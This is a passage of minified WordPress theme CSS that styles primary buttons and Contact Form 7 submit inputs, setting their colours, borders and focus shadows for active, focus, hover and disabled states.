.wp-block-button .wp-block-button__link.has-primary-background-color:focus:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus:active,.btn.btn-primary:focus.active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus.active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus.active,.show>.btn.btn-primary:focus.dropdown-toggle,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:focus.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:focus.dropdown-toggle:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:focus.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:focus.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle,.btn-check:checked+.btn.btn-primary:active,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:active,.btn-check:active+.btn.btn-primary:active,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:active,.btn.btn-primary:active:active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:active,.btn.btn-primary:active.active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active.active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active.active,.show>.btn.btn-primary:active.dropdown-toggle,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:active.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:active.dropdown-toggle:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:active.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:active.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle{color:#fff;background-color:#2474ae;border-color:#216da3}.btn-check:checked+.btn.btn-primary:hover:focus,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:hover:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:hover:focus,.btn-check:active+.btn.btn-primary:hover:focus,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:hover:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:hover:focus,.btn.btn-primary:hover:active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover:active:focus,.btn.btn-primary:hover.active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover.active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover.active:focus,.show>.btn.btn-primary:hover.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:hover.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:hover.dropdown-toggle:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:hover.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:hover.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle:focus,.btn-check:checked+.btn.btn-primary:focus:focus,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:focus:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus:focus,.btn-check:active+.btn.btn-primary:focus:focus,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:focus:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus:focus,.btn.btn-primary:focus:active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus:active:focus,.btn.btn-primary:focus.active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus.active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus.active:focus,.show>.btn.btn-primary:focus.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:focus.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:focus.dropdown-toggle:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:focus.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:focus.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle:focus,.btn-check:checked+.btn.btn-primary:active:focus,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:active:focus,.btn-check:active+.btn.btn-primary:active:focus,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:active:focus,.btn.btn-primary:active:active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:active:focus,.btn.btn-primary:active.active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active.active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active.active:focus,.show>.btn.btn-primary:active.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:active.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:active.dropdown-toggle:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:active.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:active.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(76,161,223,0.5)}.btn.btn-primary:hover:disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover:disabled,.btn.btn-primary:hover.disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover.disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button 